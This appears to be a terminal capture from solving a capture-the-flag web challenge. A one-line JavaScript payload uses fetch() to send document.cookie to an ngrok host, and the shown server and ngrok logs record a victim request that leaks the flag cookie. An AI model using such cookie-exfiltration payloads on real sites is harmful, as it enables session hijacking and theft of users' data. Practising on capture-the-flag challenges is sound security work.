 Local Terminal
lbyte@LAPTOP-PB5GAHDN:/mnt/d/ctf/gemas/qual/web/none$ nano modules/main.js
lbyte@LAPTOP-PB5GAHDN:/mnt/d/ctf/gemas/qual/web/none$ cat modules/main.js
fetch("https://02190c90ecb1.ngrok-free.app/hit?c="+encodeURIComponent(document.cookie));
lbyte@LAPTOP-PB5GAHDN:/mnt/d/ctf/gemas/qual/web/none$ python3 -m http.server 4242
Serving HTTP on 0.0.0.0 port 4242 (http://0.0.0.0:4242/) ...
127.0.0.1 - - [30/Aug/2025 18:39:42] "GET /modules/main.js HTTP/1.1" 200 -
127.0.0.1 - - [30/Aug/2025 18:39:42] code 404, message File not found
127.0.0.1 - - [30/Aug/2025 18:39:42] "GET /hit?c=flag%3DGEMASTIK18%7Bijo_ijo_...ijo_ijo!_warnane_gemastik!%7D HTTP/1.1" 404 -
Local Terminal (1)
ngrok
�Call internal services from your gateway: https://ngrok.com/r/http-request
Session Status online
Account NoXLaw (Plan: Free)
Version 3.25.1
Region Asia Pacific (ap)
Latency 20ms
Web Interface http://127.0.0.1:4040
Forwarding https://02190c90ecb1.ngrok-free.app -> http://localhost:4242
Connections ttl opn rt1 rt5 p50 p90
4 0 0.03 0.01 0.01 0.01
HTTP Requests
-------------
18:39:42.589 +07 GET /modules/main.js 200 OK
18:39:42.634 +07 GET /hit 404 File not found
18:38:05.072 +07 GET /modules/main.js 200 OK
18:37:36.024 +07 GET /modules/main.js 404 File not found